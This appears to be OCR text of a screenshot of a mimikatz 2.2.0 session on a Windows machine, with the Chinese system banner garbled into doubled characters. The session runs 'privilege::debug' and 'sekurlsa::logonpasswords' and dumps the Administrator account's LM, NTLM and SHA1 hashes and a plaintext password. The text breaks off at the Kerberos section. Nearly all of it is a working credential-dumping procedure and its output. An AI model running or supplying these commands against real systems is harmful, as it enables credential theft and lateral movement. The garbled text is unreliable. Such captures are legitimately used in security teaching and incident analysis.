 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator>C:\Users\Administrator\Desktop\mimikatz_trunk\x64\mimikat
z.exe privilege::debug
.#####.   mimikatz 2.2.0 (x64) #19041 Aug  7 2021 23:11:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 85810 (00000000:00014f32)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WORK-PC
Logon Server      : WORK-PC
Logon Time        : 2021/3/15 16:54:45
SID               : S-1-5-21-277753965-883269607-389298561-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WORK-PC
* LM       : e04ca7caa1816158aad3b435b51404ee
* NTLM     : 41bbc8948d8e72e75c6f03c460064419
* SHA1     : a3f1409f3ef46eaae85bbd02cd5cc215c66b874f
tspkg :
* Username : Administrator
* Domain   : WORK-PC
* Password : qwaszx
wdigest :
* Username : Administrator
* Domain   : WORK-PC
* Password : qwaszx
kerberos :